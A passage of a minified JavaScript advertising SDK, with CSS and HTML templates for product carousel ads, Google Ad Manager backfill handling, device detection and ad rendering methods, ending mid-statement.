._4ddWXP_pda_carousel .glide__slide { height: 100%; flex-shrink: 0; white-space: normal; user-select: none; box-sizing: border-box; display: flex; } {{if params.renderDot && data.ad.elements.product_list.length > 1}} ._4ddWXP_pda_carousel .glide__bullets { text-align: center; } ._4ddWXP_pda_carousel .glide__bullet { width: 10px; height: 10px; padding: 0px; border-radius: 10px; border: 1px solid #aaa; background: white; cursor: pointer; pointer-events: auto; } ._4ddWXP_pda_carousel .glide__bullet.glide__bullet--active { background: #3877cb; border-color: #3877cb; } {{/if}} {{/if}} {{if params.customProductCardTemplate && params.customProductCardTemplate.css && params.customProductCardTemplate.htmlTemplate}} {{params.customProductCardTemplate.css}} {{else}} '.concat(' ._4ddWXP_pda_product_card { background: white; border: 1px solid #f1f1f1; overflow: hidden; transition: all 0.3s ease; cursor: pointer; text-decoration: none; color: inherit; display: block; height: 100%; position: relative; } {{if params.productCardView == "HORIZONTAL"}} ._4ddWXP_pda_product_card { display: flex; flex-direction: row; align-items: stretch; } ._4ddWXP_pda_product_media_container { position: relative; width: 30%; flex-shrink: 0; height: auto; overflow: hidden; } ._4ddWXP_pda_product_details { width: 60%; padding: 8px; display: flex; flex-direction: column; gap: 4px; justify-content: center; position: relative; overflow: visible; } {{else if params.productCardView == "VERTICAL"}} ._4ddWXP_pda_product_card { display: flex; flex-direction: column; } ._4ddWXP_pda_product_media_container { position: relative; width: 100%; max-height: 160px; height: 160px; overflow: hidden; } ._4ddWXP_pda_product_details { width: 100%; padding: 8px; display: flex; flex-direction: column; gap: 4px; position: relative; overflow: visible; } {{else if params.productCardView == "AUTO"}} ._4ddWXP_pda_product_card { display: flex; flex-direction: row; align-items: stretch; } ._4ddWXP_pda_product_media_container { position: relative; width: 40%; flex-shrink: 0; height: auto; min-height: 120px; overflow: hidden; } ._4ddWXP_pda_product_details { width: 60%; padding: 12px; display: flex; flex-direction: column; gap: 6px; justify-content: center; position: relative; overflow: visible; } {{if options.device != "MOBILE"}} ._4ddWXP_pda_product_card { display: flex; flex-direction: column; } ._4ddWXP_pda_product_media_container { position: relative; width: 100%; height: 192px; overflow: hidden; display: flex; flex-direction: column; flex: 1; min-height: 0; } ._4ddWXP_pda_product_details { width: 100%; padding: 8px; display: flex; flex-direction: column; gap: 4px; position: relative; overflow: visible; } {{/if}} {{/if}} ._4ddWXP_pda_product_image { width: 100%; height: 100%; object-fit: contain; } ._4ddWXP_pda_product_image_placeholder { position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); max-width: 100px; } ._4ddWXP_pda_product_video { width: 100%; height: 100%; object-fit: cover; } ._4ddWXP_pda_product_brand { position: absolute; top: 8px; left: 8px; background: rgba(0, 0, 0, 0.7); color: white; padding: 4px 8px; border-radius: 4px; font-size: 12px; font-weight: 500; } ._4ddWXP_pda_product_ad_badge { position: absolute; top: 8px; right: 8px; background: rgba(128, 128, 128, 0.8); color: white; padding: 2px 6px; border-radius: 4px; font-size: 10px; font-weight: 500; text-transform: uppercase; } ._4ddWXP_pda_product_title { font-size: 14px; font-weight: 600; margin: 0; color: #333; line-height: 1.4; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; position: relative; } ._4ddWXP_pda_product_title_wrapper { position: relative; display: inline-block; width: 100%; } ._4ddWXP_pda_product_title_wrapper:hover ._4ddWXP_pda_tooltip { opacity: 1; visibility: visible; transform: translateX(-50%) translateY(-2px); } ._4ddWXP_pda_tooltip { position: absolute; bottom: 100%; left: 50%; transform: translateX(-50%) translateY(2px); background: #333; color: white; padding: 8px 12px; border-radius: 6px; font-size: 12px; font-weight: 500; white-space: nowrap; opacity: 0; visibility: hidden; transition: all 0.2s ease; z-index: 999999; pointer-events: none; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15); max-width: 300px; word-wrap: break-word; white-space: normal; text-align: center; line-height: 1.3; } ._4ddWXP_pda_tooltip::before { content: \'\'; position: absolute; top: 100%; left: 50%; transform: translateX(-50%); border: 6px solid transparent; border-top-color: #333; } {{if params.productCardSize != "SMALL"}} ._4ddWXP_pda_product_description { font-size: 14px; color: #666; margin: 0; line-height: 1.3; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; } {{/if}} {{if params.productCardSize != "SMALL"}} ._4ddWXP_pda_product_rating { display: flex; align-items: center; gap: 6px; margin: 0; flex-wrap: wrap; } ._4ddWXP_pda_product_stars { display: flex; align-items: center; gap: 2px; color: #ffc107; font-size: 14px; } ._4ddWXP_pda_product_rating_count { font-size: 12px; color: #888; } {{/if}} ._4ddWXP_pda_product_price_container { display: flex; align-items: center; flex-wrap: wrap; gap: 4px; margin: 0; } ._4ddWXP_pda_product_price { font-size: 18px; font-weight: bold; color: #333; } ._4ddWXP_pda_product_original_price { font-size: 14px; color: #999; text-decoration: line-through; } ._4ddWXP_pda_product_discount { font-size: 12px; color: #e74c3c; background: rgba(231, 76, 60, 0.1); padding: 2px 6px; border-radius: 4px; font-weight: 500; } ._4ddWXP_pda_product_delivery_membership_wrapper { display: flex; align-items: center; flex-wrap: wrap; gap: 10px; } {{if params.productCardSize != "SMALL"}} ._4ddWXP_pda_product_delivery { font-size: 12px; color: #00b894; margin: 0; font-weight: 500; } {{/if}} {{if params.productCardSize == "LARGE"}} ._4ddWXP_pda_product_membership { font-size: 10px; color: #6c5ce7; background: rgba(108, 92, 231, 0.1); padding: 4px 8px; border-radius: 4px; margin: 0; font-weight: 500; width: fit-content; } {{/if}} ._4ddWXP_pda_product_button { width: 100%; padding: 10px; background: #ff6b35; border: none; color: white; border-radius: 6px; font-size: 14px; font-weight: 600; cursor: pointer; transition: all 0.3s ease; text-transform: uppercase; letter-spacing: 0.5px; margin-top: auto; } ._4ddWXP_pda_product_button:hover { background: #e55a2e; } ._4ddWXP_wishlist_button { position: absolute; top: 8px; right: 8px; background: white; border: 1px solid #ddd; color: #666; width: 32px; height: 32px; border-radius: 50%; display: flex; align-items: center; justify-content: center; cursor: pointer; transition: all 0.3s ease; font-size: 16px; } ._4ddWXP_wishlist_button:hover { background: #f8f9fa; color: #e74c3c; } ._4ddWXP_cart_button { width: 100%; padding: 8px; background: #ff6b35; border: none; color: white; border-radius: 6px; font-size: 12px; font-weight: 600; cursor: pointer; transition: all 0.3s ease; text-transform: uppercase; letter-spacing: 0.5px; margin-top: auto; } ._4ddWXP_cart_button:hover { background: #e55a2e; } ._4ddWXP_pda_product_details-wrapper { display: flex; flex-direction: column; gap: 10px; } ._4ddWXP_pda_product_details-inner-wrapper { display: flex; flex-direction: column; gap: 4px; } {{if options.device == "MOBILE"}} {{if params.productCardView == "AUTO"}} ._4ddWXP_pda_product_card { flex-direction: row !important; } ._4ddWXP_pda_product_media_container { width: 35% !important; height: auto !important; min-height: 100px !important; } ._4ddWXP_pda_product_details { width: 65% !important; padding: 8px !important; gap: 4px !important; } {{else if params.productCardView == "HORIZONTAL"}} ._4ddWXP_pda_product_media_container { width: 35% !important; min-height: 100px !important; } ._4ddWXP_pda_product_details { width: 65% !important; padding: 8px !important; gap: 4px !important; } ._4ddWXP_pda_product_details-wrapper { flex-direction: row; } {{else}} ._4ddWXP_pda_product_card { flex-direction: column !important; } ._4ddWXP_pda_product_media_container { width: 100% !important; height: 140px !important; } ._4ddWXP_pda_product_details { width: 100% !important; padding: 12px !important; gap: 6px !important; } ._4ddWXP_pda_product_details-wrapper { flex-direction: row; } {{/if}} ._4ddWXP_pda_product_title { font-size: 14px; } ._4ddWXP_pda_product_price { font-size: 16px; } _4ddWXP_pda_product_delivery_membership_wrapper { flex-direction: column; align-items: flex-start; gap: 4px; } ._4ddWXP_pda_product_membership { padding: 4px; } {{/if}} ',' {{/if}} ._4ddWXP_pda_carousel .glide__slide { pointer-events: auto; } {{if options.device != "MOBILE" && data.ad.elements.product_list.length > 1}} ._4ddWXP_pda_carousel .glide__arrow { position: absolute; display: flex; align-items: center; justify-content: center; top: calc(50% - 20px); z-index: 2; height: 40px; width: 40px; cursor: pointer; background: rgba(255, 255, 255, 0.9); color: #333; outline: 0px; border-radius: 50%; border: 1px solid rgba(0, 0, 0, 0.1); padding: 0px; opacity: 1; transform: translateY(-50%); line-height: 1; transition: all 0.3s ease; font-size: 18px; pointer-events: auto; } ._4ddWXP_pda_carousel .glide__arrow:hover { background: white; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15); } ._4ddWXP_pda_carousel .glide__arrow--left { left: -18px; } ._4ddWXP_pda_carousel .glide__arrow--right { right: -18px; } {{/if}} ').concat(Ed.css,' {{if options.device == "MOBILE"}} ._4ddWXP_pda { border-radius: 8px; } ._4ddWXP_pda_content { flex-direction: column !important; } ._4ddWXP_pda_banner { width: 100% !important; max-width: 100% !important; min-height: 200px !important; } ._4ddWXP_pda_products { width: 100% !important; max-width: 100% !important; padding: 15px 0px 0px 0px !important; } ._4ddWXP_pda_banner_title { font-size: 24px; } ._4ddWXP_pda_banner_description { font-size: 16px; } ._4ddWXP_pda_products_title { font-size: 20px; } ._4ddWXP_pda_carousel .glide__arrow { display: none !important; } ._4ddWXP_pda_header { padding: 15px 0px !important; gap: 10px !important; } ._4ddWXP_pda_header_logo img { height: 32px !important; max-width: 100px !important; } ._4ddWXP_pda_header_separator { height: 32px; } {{/if}} ._4ddWXP_pda_header_link { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 1; display: block; text-decoration: none; color: inherit; } ._4ddWXP_pda_header { position: relative; } ._4ddWXP_pda_banner_link { position: relative; z-index: 5; display: block; width: 100%; height: 100%; text-decoration: none; color: inherit; } ._4ddWXP_pda_products { position: relative; } ._4ddWXP_pda_products_bg_link { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 1; display: block; text-decoration: none; color: inherit; } ._4ddWXP_pda_carousel { position: relative; z-index: 5; } ._4ddWXP_pda_product_card { position: relative; z-index: 10; width: 100%; height: 100%; } ._4ddWXP_cart_button { position: relative; z-index: 15; pointer-events: auto; } ._4ddWXP_pda_carousel .glide__arrow { position: absolute; z-index: 20; } ._4ddWXP_pda_carousel .glide__bullet { position: relative; z-index: 20; } {{params.customCssOverride}} '),htmlTemplate:' {{if data.ad.cliUbidKey}} <div class="_4ddWXP_pda" data-tuclid="{{data.ad.cliUbidKey}}" data-pda-view="{{params.view}}"> {{if data.ad.elements.title || params.title }} <div class="_4ddWXP_pda_header"> <a class="_4ddWXP_pda_header_link _4ddWXP_redirect_link" data-cuclid="{{data.ad.cliUbidKey}}" data-event-type="onClick" href="{{data.ad.elements[params.redirectKey || \'destination_url\']}}" ></a> {{if data.ad.elements.logo || params.logo}} <div class="_4ddWXP_pda_header_logo"> <img src="{{data.ad.elements.logo || params.logo}}" alt="{{data.ad.elements.brand || "Brand Logo"}}" loading="lazy" /> </div> <div class="_4ddWXP_pda_header_separator"></div> {{/if}} {{if data.ad.elements.title || params.title || data.ad.elements.description || params.description}} <div class="_4ddWXP_pda_header_content"> {{if data.ad.elements.title || params.title}} <h2 class="_4ddWXP_pda_header_title">{{data.ad.elements.title || params.title}}</h2> {{/if}} {{if data.ad.elements.description || params.description}} <p class="_4ddWXP_pda_header_description">{{data.ad.elements.description || params.description}}</p> {{/if}} </div> {{/if}} </div> {{/if}} <div class="_4ddWXP_pda_content"> {{if data.ad.elements.media.type === "VIDEO" || data.ad.elements.media.type === "IMAGE"}} <div class="_4ddWXP_pda_banner"> <a class="_4ddWXP_pda_banner_link _4ddWXP_redirect_link" data-cuclid="{{data.ad.cliUbidKey}}" data-event-type="onClick" href="{{data.ad.elements[params.redirectKey || "destination_url"]}}" > {{if data.ad.elements.media.type == "IMAGE"}} <img src="{{data.ad.elements.media[params.imageSrcKey || "value"]}}" alt="{{data.ad.elements.title}}" class="_4ddWXP_pda_banner_media" loading="lazy" /> {{else if data.ad.elements.media.type == "VIDEO"}} '.concat(Ed.htmlTemplate.replace("VIDEO_SRC",'{{data.ad.elements.media[params.videoSrcKey || "value"]}}').replace("UCLID_KEY","{{data.ad.cliUbidKey}}"),' {{/if}} </a> </div> {{/if}} <div class="_4ddWXP_pda_products"> <a class="_4ddWXP_pda_products_bg_link _4ddWXP_redirect_link" data-cuclid="{{data.ad.cliUbidKey}}" data-event-type="onClick" href="{{data.ad.elements[params.redirectKey || \'destination_url\']}}" ></a> {{if data.ad.elements.product_list}} <div class="_4ddWXP_pda_carousel"> <div class="glide"> <div class="glide__track" data-glide-el="track"> <ul class="glide__slides"> {{each product in data.ad.elements.product_list}} <li class="glide__slide"> <div class="_4ddWXP_pda_product_card"> {{if params.customProductCardTemplate && params.customProductCardTemplate.css && params.customProductCardTemplate.htmlTemplate}} {{{params.customProductCardTemplate.htmlTemplate}}} {{else}} ').concat(Id,' {{/if}} </div> </li> {{/each}} </ul> </div> {{if options.device != "MOBILE" && data.ad.elements.product_list.length > 1}} <div class="glide__arrows" data-glide-el="controls"> <button class="glide__arrow glide__arrow--left" data-glide-dir="<" onclick="event.stopPropagation();"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" style="width: 35px;height: 30px;" > <g data-name="Layer 2"> <g data-name="arrow-ios-back"> <rect width="24" height="24" transform="rotate(90 12 12)" opacity="0" /> <path d="M13.83 19a1 1 0 0 1-.78-.37l-4.83-6a1 1 0 0 1 0-1.27l5-6a1 1 0 0 1 1.54 1.28L10.29 12l4.32 5.36a1 1 0 0 1-.78 1.64z" /> </g> </g> </svg> </button> <button class="glide__arrow glide__arrow--right" data-glide-dir=">" onclick="event.stopPropagation();"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" style="width: 35px;height: 30px;" > <g data-name="Layer 2"> <g data-name="arrow-ios-forward"> <rect width="24" height="24" transform="rotate(-90 12 12)" opacity="0" /> <path d="M10 19a1 1 0 0 1-.64-.23 1 1 0 0 1-.13-1.41L13.71 12 9.39 6.63a1 1 0 0 1 .15-1.41 1 1 0 0 1 1.46.15l4.83 6a1 1 0 0 1 0 1.27l-5 6A1 1 0 0 1 10 19z" /> </g> </g> </svg> </button> </div> {{/if}} {{if params.renderDot && data.ad.elements.product_list.length > 1}} <div class="glide__bullets" data-glide-el="controls[nav]"> {{each product in data.ad.elements.product_list}} <button class="glide__bullet" data-glide-dir="={{$index}}" onclick="event.stopPropagation();"></button> {{/each}} </div> {{/if}} </div> </div> {{/if}} </div> </div> </div> {{/if}} ')},Dd=function(){function e(t){c(this,e),this.backfillHandler=t,this.listener=null,this.isListening=!1}return f(e,[{key:"start",value:function(){var e=this;this.isListening?un.warn("[GamEventListener] Already listening to GPT events"):window.googletag.cmd.push(function(){var t=window.googletag.pubads();e.listener=e.onSlotRenderEnded.bind(e),t.addEventListener("slotRenderEnded",e.listener),e.isListening=!0,un.info("[GamEventListener] Started listening to slotRenderEnded events")})}},{key:"onSlotRenderEnded",value:function(e){try{if(!e.isEmpty)return;un.info("[GamEventListener] Empty slot detected",{slotId:e.slot.getSlotElementId(),adUnitPath:e.slot.getAdUnitPath()});var t=this.extractSlotInfo(e);this.backfillHandler.handle(t)}catch(e){un.error("[GamEventListener] Error handling slot event:",e.message)}}},{key:"extractSlotInfo",value:function(t){var r=t.slot,n=r.getSlotElementId(),i=r.getAdUnitPath(),o=t.size;if(!o){var a=r.getSizes();if(a&&a.length>0){var s=a.map(function(e){return[e.getWidth(),e.getHeight()]});o=1===s.length?s[0]:e.inferSizeFromViewport(s)}}var l={};return r.getTargetingKeys().forEach(function(e){var t=r.getTargeting(e);l[e]=Array.isArray(t)&&1===t.length?t[0]:t}),{elementId:n,slotName:i,size:o,targeting:l,slotId:i,isInterstitial:r.getOutOfPage(),event:t}}}],[{key:"inferSizeFromViewport",value:function(e){if(!e||0===e.length)return null;if(1===e.length)return e[0];var t=window.innerWidth||document.documentElement.clientWidth,r=window.innerHeight||document.documentElement.clientHeight,n=e.filter(function(e){var n=E(e,2),i=n[0],o=n[1];return i<=t&&o<=r});return 0===n.length?[]:1===n.length?n[0]:n.reduce(function(e,t){var r=e[0]*e[1];return t[0]*t[1]>r?t:e})}}])}(),Rd=function(){return f(function e(t,r){c(this,e),this.sdk=t,this.config=r},[{key:"updateConfig",value:function(e){this.config=e}},{key:"handle",value:(r=u(k().m(function e(t){var r,n;return k().w(function(e){for(;;)switch(e.n){case 0:if(e.p=0,!this.config.autoFallback){e.n=2;break}return un.info("[BackfillHandler] Using auto-detection for slot",{slotName:t.slotName}),e.n=1,this.handleAutoMode(t);case 1:return e.a(2,e.v);case 2:if(!(r=this.config.fallbackConfig[t.slotName])){e.n=4;break}return un.info("[BackfillHandler] Using manual config for slot",{slotName:t.slotName}),e.n=3,this.handleManualMode(t,r);case 3:return e.a(2,e.v);case 4:un.info("[BackfillHandler] Auto-fallback disabled and no config found for slot",{slotName:t.slotName}),e.n=6;break;case 5:e.p=5,n=e.v,un.error("[BackfillHandler] Error handling backfill:",n.message,{slotName:t.slotName});case 6:return e.a(2)}},e,this,[[0,5]])})),function(e){return r.apply(this,arguments)})},{key:"transformTargeting",value:function(e){var t={};return e&&"object"===C(e)&&Object.keys(e).forEach(function(r){t["f.".concat(r)]=e[r]}),t}},{key:"appendSizeToAdUnit",value:function(e,t){if(!this.config.appendAdSizeInAU||!t||!Array.isArray(t))return e;var r=E(t,2),n=r[0],i=r[1];return"".concat(e,"/").concat(n,"_").concat(i)}},{key:"handleAutoMode",value:(t=u(k().m(function e(t){var r,n,i;return k().w(function(e){for(;;)switch(e.n){case 0:if(r=b({pageType:"gam_page",adUnit:this.appendSizeToAdUnit(t.slotName,t.size),cliUbid:bn(this.sdk.options)},this.transformTargeting(t.targeting)),n={autoMode:!0,gamSlotSize:t.size,skipRenderIfSizeMismatch:this.getSkipRenderFlag(t.slotName)},i="#".concat(t.elementId),un.info("[BackfillHandler] Rendering auto-mode backfill",{selector:i,isInterstitial:t.isInterstitial,query:r,params:n}),!t.isInterstitial){e.n=2;break}return e.n=1,this.sdk.renderAd(i,"INTERSTITIAL","DISPLAY_ADS",r,n);case 1:case 3:return e.a(2,e.v);case 2:return e.n=3,this.sdk.renderAutoAd(i,"DISPLAY_ADS",r,n)}},e,this)})),function(e){return t.apply(this,arguments)})},{key:"handleManualMode",value:(e=u(k().m(function e(t,r){var n,i,o;return k().w(function(e){for(;;)switch(e.n){case 0:return n=b(b({pageType:r.pageType,adUnit:this.appendSizeToAdUnit(r.adUnit,t.size),cliUbid:bn(this.sdk.options)},this.transformTargeting(t.targeting)),r.query||{}),i=b({gamSlotSize:t.size,skipRenderIfSizeMismatch:this.getSkipRenderFlag(t.slotName)},r.params||{}),o="#".concat(t.elementId),un.info("[BackfillHandler] Rendering manual-mode backfill",{selector:o,template:r.adType,query:n,params:i}),e.n=1,this.sdk.renderAd(o,r.adType,"DISPLAY_ADS",n,i);case 1:return e.a(2,e.v)}},e,this)})),function(t,r){return e.apply(this,arguments)})},{key:"getSkipRenderFlag",value:function(e){var t=this.config.fallbackConfig[e];return t&&"boolean"==typeof t.skipRenderIfSizeMismatch?t.skipRenderIfSizeMismatch:this.config.skipRenderIfSizeMismatch||!1}}]);var e,t,r}(),Wd=function(){return f(function e(t){c(this,e),this.sdk=t,this.config=null,this.eventListener=null,this.backfillHandler=null,this.isInitialized=!1},[{key:"initialize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};try{return this.config=this.validateConfig(e),window.googletag=window.googletag||{cmd:[]},this.backfillHandler=new Rd(this.sdk,this.config),this.eventListener=new Dd(this.backfillHandler),this.eventListener.start(),this.isInitialized=!0,un.info("[GamBackfill] Initialized successfully (will wait for GPT if not loaded)",{autoFallback:this.config.autoFallback,slotsConfigured:Object.keys(this.config.fallbackConfig).length}),{success:!0}}catch(e){return un.error("[GamBackfill] Initialization failed:",e.message),{success:!1,error:e.message}}}},{key:"validateConfig",value:function(e){var t=jl(e,_l.init);return t.fallbackConfig&&Object.entries(t.fallbackConfig||{}).forEach(function(e){var t=E(e,2);t[0];var r=t[1];jl(r,_l.slotConfig)}),t}},{key:"updateConfig",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!this.isInitialized)return un.warn("[GamBackfill] Cannot update config: Manager not initialized"),{success:!1,error:"NOT_INITIALIZED"};try{var t=jl(e,_l.update);return t.fallbackConfig&&Object.entries(t.fallbackConfig||{}).forEach(function(e){var t=E(e,2),r=(t[0],t[1]);jl(r,_l.slotConfig)}),this.config=yn({},this.config,t),this.backfillHandler&&this.backfillHandler.updateConfig(this.config),un.info("[GamBackfill] Configuration updated",{autoFallback:this.config.autoFallback,skipRenderIfSizeMismatch:this.config.skipRenderIfSizeMismatch,slotsConfigured:Object.keys(this.config.fallbackConfig||{}).length}),{success:!0}}catch(e){return un.error("[GamBackfill] Failed to update config:",e.message),{success:!1,error:e.message}}}}])}(),jd=function(){return f(function e(){c(this,e),this.tracker=new Pd,this.dataRegistry=new Fl,this.templateRegistry=new Os,this.gamBackfillManager=null},[{key:"init",value:function(){var e,t;un.setDebugMode(this.options.debugMode),this.computeDevice(),nl.setConfig({displayAdsHost:this.options.displayAdsHost,productAdsHost:this.options.productAdsHost,eventTrackingHost:this.options.eventTrackingHost}),this.options.enableOMSdk?this.omSdk=new xd(this.options,this.options.omSdkOptions):this.omSdk=null,this.tracker.init({options:this.options});var r={options:this.options,tracker:this.tracker};this.dataRegistry.init(r),this.templateRegistry.init(r),this.adTypeRenderer.init({dataRegistry:this.dataRegistry,templateRegistry:this.templateRegistry,tracker:this.tracker,omSdk:this.omSdk}),!this.defaultPixelFired&&null!=this&&null!==(e=this.options)&&void 0!==e&&e.fireDefaultPixel&&(this.tracker.defaultPixel(),this.defaultPixelFired=!0),null!=this&&null!==(t=this.options)&&void 0!==t&&t.isPageReady&&(this.isPageReady=this.options.isPageReady.bind(this))}},{key:"computeDevice",value:function(){if(!this.options.device)if(this.options.detectDeviceViaUA){var e=function(){var e,t=!1,r=!1;if("undefined"!=typeof global&&global.window?e=global.window.navigator:"undefined"!=typeof window?e=window.navigator:"undefined"!=typeof navigator&&(e=navigator),!e)throw new Error("Navigator not available");if(!e.userAgent)return{isMobile:r,isTablet:t};if(!(t=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(e.userAgent.toLowerCase()))){var n=e.userAgent||e.vendor&&e.vendor||"undefined"!=typeof window&&window.opera;n&&(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(n)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55\/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk\/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i.test(n.substr(0,4)))&&(r=!0)}return{isMobile:r,isTablet:t}}(),t=e.isMobile,r=e.isTablet;this.options.device=t?"MOBILE":r?"TABLET":"DESKTOP"}else{if("undefined"==typeof window)return void(this.options.device="DESKTOP");var n=window.matchMedia(this.options.mobileMediaQuery).matches,i=window.matchMedia(this.options.tabletMediaQuery).matches;this.options.device=n?"MOBILE":i?"TABLET":"DESKTOP"}}},{key:"initialize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.options=jl(e,kl.init),this.init()}},{key:"updateOptions",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.options=b(b({},this.options),jl(e,kl.update,{doNotApplyDefault:!0})),this.init()}},{key:"getLanguage",value:function(){var e;return"string"==typeof this.options.language?this.options.language:"function"==typeof this.options.language?this.options.language():"undefined"!=typeof window&&null!==(e=window.document)&&void 0!==e&&null!==(e=e.documentElement)&&void 0!==e&&e.lang?window.document.documentElement.lang.slice(0,2):void 0}},{key:"setRenderer",value:function(e){if(!(e.prototype instanceof eu))throw new St("Set Valid Renderer");this.adTypeRenderer=new e,this.adTypeRenderer.init({dataRegistry:this.dataRegistry,templateRegistry:this.templateRegistry,tracker:this.tracker,omSdk:this.omSdk})}},{key:"setCustomeJsEmbed",value:function(e){if(!this.adTypeRenderer)throw new St("Set Valid Renderer");this.adTypeRenderer.setCustomeJsEmbed(e)}},{key:"setTemplate",value:function(e,t){this.templateRegistry.set(e,t)}},{key:"setDataHandler",value:function(e,t){this.dataRegistry.set(e,t)}},{key:"setDataRegistryConfig",value:function(e,t,r){this.dataRegistry.setConfig(e,t,r)}},{key:"setTemplateRegistryConfig",value:function(e,t,r){this.templateRegistry.setConfig(e,t,r)}},{key:"reportError",value:function(e,t){this.tracker.errorReport(e,t)}},{key:"renderAd",value:function(e,t,r,n,i,o){var a;if(jl({selector:e},[{key:"selector",type:"string",required:!0}]),!this.adTypeRenderer)throw new St("Renderer not registered");if(!(i=jl(i||{},[{key:"id",type:"string|number"},{key:"devices",type:"array",defaultValue:["MOBILE","TABLET","DESKTOP"],allowedValues:["MOBILE","TABLET","DESKTOP"]},{key:"customCssOverride",type:"string",defaultValue:""},{key:"callbacks",type:"object",defaultValue:{}}])).devices.includes(null==this||null===(a=this.options)||void 0===a?void 0:a.device))return{success:!1,failedCode:"DEVICE_FILTER"};i.id||(i.id="".concat(t,"_").concat(mn()));var s=this.getLanguage(),l=Ml({template:t,params:i,languageWiseParams:o,currentLanguage:s,device:this.options.device});return this.adTypeRenderer.render({selector:e,template:t,dataHandler:r,query:n,params:l,options:this.options})}},{key:"renderAutoAd",value:function(e,t,r,n,i){var o;if(jl({selector:e},[{key:"selector",type:"string",required:!0}]),!this.adTypeRenderer)throw new St("Renderer not registered");if(!(n=jl(n||{},[{key:"id",type:"string|number"},{key:"devices",type:"array",defaultValue:["MOBILE","TABLET","DESKTOP"],allowedValues:["MOBILE","TABLET","DESKTOP"]},{key:"customCssOverride",type:"string",defaultValue:""},{key:"callbacks",type:"object",defaultValue:{}}])).devices.includes(null==this||null===(o=this.options)||void 0===o?void 0:o.device))return{success:!1,failedCode:"DEVICE_FILTER"};n.id||(n.id="AUTO_".concat(mn()));var a=this.getLanguage();return this.adTypeRenderer.render({selector:e,template:"AUTO",dataHandler:t,query:r,params:n,languageWiseParams:i,currentLanguage:a,options:this.options})}},{key:"getData",value:(t=u(k().m(function e(t,r,n){var i,o;return k().w(function(e){for(;;)switch(e.n){case 0:if(this.dataRegistry.has(t)){e.n=1;break}throw new It("dataHandler(".concat(t,") not found"));case 1:return i=this.dataRegistry.get(t),e.n=2,i.getData(r,n,{options:this.options});case 2:return o=e.v,e.a(2,o)}},e,this)})),function(e,r,n){return t.apply(this,arguments)})},{key:"tracking",value:(e=u(k().m(function e(t,r){var n;return k().w(function(e){for(;;)switch(e.n){case 0:if(this.tracker[t]&&"function"==typeof this.tracker[t]){e.n=1;break}throw new It("tracker(".concat(t,") not found"));case 1:return e.n=2,this.tracker[t](r);case 2:return n=e.v,e.a(2,n)}},e,this)})),function(t,r){return e.apply(this,arguments)})},{key:"initializeGam",value:function(e){return this.gamBackfillManager||(this.gamBackfillManager=new 